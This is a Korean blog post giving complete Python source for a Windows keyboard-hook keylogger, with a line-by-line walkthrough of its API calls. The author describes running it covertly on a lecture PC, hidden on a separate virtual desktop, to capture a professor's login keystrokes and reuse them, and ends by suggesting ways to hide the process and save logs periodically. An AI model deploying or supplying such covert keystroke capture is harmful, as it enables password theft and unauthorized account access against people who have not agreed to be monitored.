| 일 | 월 | 화 | 수 | 목 | 금 | 토 |
|---|---|---|---|---|---|---|
| 1 | 2 | 3 | 4 | 5 | ||
| 6 | 7 | 8 | 9 | 10 | 11 | 12 |
| 13 | 14 | 15 | 16 | 17 | 18 | 19 |
| 20 | 21 | 22 | 23 | 24 | 25 | 26 |
| 27 | 28 | 29 | 30 |
- HTML
- 대외활동
- Service
- 파이썬
- 화학물질
- nurisec
- UKPT level
- 프로젝트
- 기타정보
- 불법유통근절
- Los
- 여행
- MITRE ATT&CK
- 연구모임
- 국가정보원
- 12기
- 국가기록원
- 화학물질불법유통온라인감시단
- 웹 해킹 입문
- webhacking
- 국정원
- UKPT
- 경기팀
- 불법유통
- 정보보안
- PHP
- 도구모음
- codeup
- 화학물질안전원
- suninatas
- Today
- Total
agencies
파이썬 프로그래밍 (키보드 후킹) 본문
※ 본 방법은 이전에 대학교를 다닐 때 사용했던 방식으로,
교수님께서 본인의 계정을 얻어내면 A를 주신다고 하셨다.
이에 강의가 시작되기 전 강의컴퓨터에 본 프로그램을 실행하고,
(새 데스크톱을 만들어서 파이썬이 동작하고 있는 것을 숨겼다)
윈도우 11 기준 (새 데스크톱 창 화면 만들기)
ctrl + win + d 키를 눌러 새로운 데스크톱을 만들 수 있으며,
ctrl +win + 방향키로 이전 또는 다음 데스크톱으로 이동할 수 있다.
ctrl + win + f4로 현재의 데스크톱을 삭제할 수 있다.
교수님께 홈페이지에 로그인을 해 달라는 요청을 했으며,
교수님께서 키보드로 로그인을 할 때 누르는 키 값을 계속 저장했을것이다.
강의가 끝나고 강의 컴퓨터에 기록된 키들을 복사하여 로그인에 성공했다.
import sys
from ctypes import *
from ctypes.wintypes import MSG, DWORD, WPARAM, LPARAM, HMODULE
# Define LRESULT as a ctypes type
LRESULT = c_longlong # LRESULT is a 64-bit signed integer on 64-bit systems
# WinAPI Constants
WH_KEYBOARD_LL = 13
WM_KEYDOWN = 0x0100
# Load DLLs
user32 = windll.user32
kernel32 = windll.kernel32
# Define the structure for KBDLLHOOKSTRUCT
class KBDLLHOOKSTRUCT(Structure):
_fields_ = [
("vkCode", DWORD),
("scanCode", DWORD),
("flags", DWORD),
("time", DWORD),
("dwExtraInfo", POINTER(DWORD)),
]
# Special keys mapping
SPECIAL_KEYS = {
13: "Enter",
16: "Shift",
17: "Ctrl",
18: "Alt",
27: "Esc", # ESC key
32: "Space",
37: "Left Arrow",
38: "Up Arrow",
39: "Right Arrow",
40: "Down Arrow",
112: "F1",
113: "F2",
114: "F3",
115: "F4",
116: "F5",
117: "F6",
118: "F7",
119: "F8",
120: "F9",
121: "F10",
122: "F11",
123: "F12",
}
class KeyLogger:
def __init__(self):
self.hooked = None
def installHookProc(self, pointer):
# Define function prototypes
kernel32.GetModuleHandleW.argtypes = [c_wchar_p]
kernel32.GetModuleHandleW.restype = HMODULE
user32.SetWindowsHookExW.argtypes = [c_int, c_void_p, HMODULE, DWORD]
user32.SetWindowsHookExW.restype = c_void_p # Returns HHOOK (void pointer)
h_module = kernel32.GetModuleHandleW(None)
if not h_module:
print(f"Failed to get module handle. Error code: {kernel32.GetLastError()}")
return False
self.hooked = user32.SetWindowsHookExW(WH_KEYBOARD_LL, pointer, h_module, 0)
if not self.hooked:
error_code = kernel32.GetLastError()
print(f"Failed to install hook. Error code: {error_code}")
return False
return True
def uninstallHookProc(self):
if self.hooked is None:
return
user32.UnhookWindowsHookEx(self.hooked)
self.hooked = None
def hookProc(nCode, wParam, lParam):
if nCode < 0 or wParam != WM_KEYDOWN:
return user32.CallNextHookEx(None, nCode, WPARAM(wParam), LPARAM(lParam))
# Convert lParam to KBDLLHOOKSTRUCT
kbd = cast(lParam, POINTER(KBDLLHOOKSTRUCT)).contents
hookedKey = kbd.vkCode
# Check if the key is in the special keys mapping
if hookedKey in SPECIAL_KEYS:
print(f"Special Key Pressed: {SPECIAL_KEYS[hookedKey]}")
else:
try:
print(f"Key Pressed: {chr(hookedKey)}")
except ValueError:
print(f"Unknown Key Pressed: {hookedKey}")
# Exit if ESC key is pressed
if hookedKey == 27: # ESC key
print("Esc pressed, uninstalling hook and exiting...")
myKeyLogger.uninstallHookProc()
sys.exit(0)
return user32.CallNextHookEx(None, nCode, WPARAM(wParam), LPARAM(lParam))
def getFPTR(fn):
# Define CFUNCTYPE for the callback function
CMPFUNC = CFUNCTYPE(LRESULT, c_int, WPARAM, LPARAM)
return CMPFUNC(fn)
def startKeyLog():
msg = MSG()
user32.GetMessageW(byref(msg), 0, 0, 0)
# Initialize and start KeyLogger
myKeyLogger = KeyLogger()
pointer = getFPTR(hookProc)
if myKeyLogger.installHookProc(pointer):
print("KeyLogger installed and running... Press ESC to exit.")
startKeyLog()
이 코드는 파이썬 입문 해킹 (소스코드) 키보드 후킹 부분을 개선한 코드입니다.
(기존 코드는 2.x 버전에서 실행된다는 점, 그리고 윈도우 32비트에서만 동작합니다)

코드를 차근차근 분석해보겠습니다.

ctypes는 c 라이브러리를 호출하기 위한 python 모듈입니다.
ctypes.wintypes 는 윈도우 데이터 타입을 제공합니다
LRESULT = c_longlong 부분은 windows API의 반환 타입으로 64비트 정수로 정의됩니다.

WH_KEYBOARD_LL는 저수준 키보드 훅을 나타내는 상수로 키보드 이벤트를 감지합니다.
WM_KEYDOWN = 0x0100은 키가 눌렀을 때의 메시지 상수를 의미합니다.

user32 : windows 의 gui 및 입력 관련 함수 제공
kernel32 = 시스템 수준의 windows 함수 제공

키보드 구조체 정의
vkCode : 가상 키 코드 (키보드의 각 키를 식별)
scanCode : 하드웨어 키 코드
flags : 키 상태 플래그(키 눌림 등)
time : 이벤트 발생 시간
dwExtraInfo : 추가 정보 포인터

특수 키 매핑
27번은 esc로 esc를 누를 경우 프로그램이 종료됩니다.

훅 설치
GetModuleHandleW : 현재 프로세스 모듈의 핸들을 가져옴
SetWindowsHookExW : 저수준 키보드 훅을 설정
WH_KEYBOARD_LL : 키보드 훅 유형
pointer : 훅 프로시저 함수 포인터
h_module : 모듈 핸들
0 : 스레드 ID(0은 전체 시스템)

훅 해제
UnhookWindowsHookEx : 설정된 훅을 해제

훅 프로시저
훅 체인에서 다른 훅으로 이벤트 전달

키 이벤트 처리
vkCode 를 기준으로 키 이벤트 처리
SPECIAL_KEYS에서 키 이름 확인(ctrl enter F1 키 등으로 설정된)

함수 포인터 생성 (CFUNCTYPE : C 스타일 함수 포인터 생성)

GetMessageW : 메시지 큐에서 메시지를 처리

KeyLogger 인스턴스를 생성하고 훅 설치
메시지 루프를 실행하여 키 이벤트를 계속 처리
추가 고도화로는 가시적으로 보여질 수 있도록 하거나,
메시지를 기록한 내용을 특정시간마다 저장되는 등
프로세스 실행을 은닉한다던지로 고도화를 진행할 수 있겠습니다.
'Ⅰ. 프로그래밍' 카테고리의 다른 글
| 정규표현식을 이용하여 C 언어에서 함수 추출해보기! 2탄! (0) | 2024.12.17 |
|---|---|
| python을 이용한 C 소스코드 추상화 (최신본) (0) | 2024.12.04 |
| 정규표현식을 이용하여 C 언어에서 함수 추출해보기! (1) | 2024.12.02 |
| c 소스코드 추상화 해보기 (변수, 파라미터) (0) | 2024.11.28 |
| 파이썬으로 이미지 내용을 텍스트로 추출하여 읽기 (ocr) (0) | 2024.11.28 |




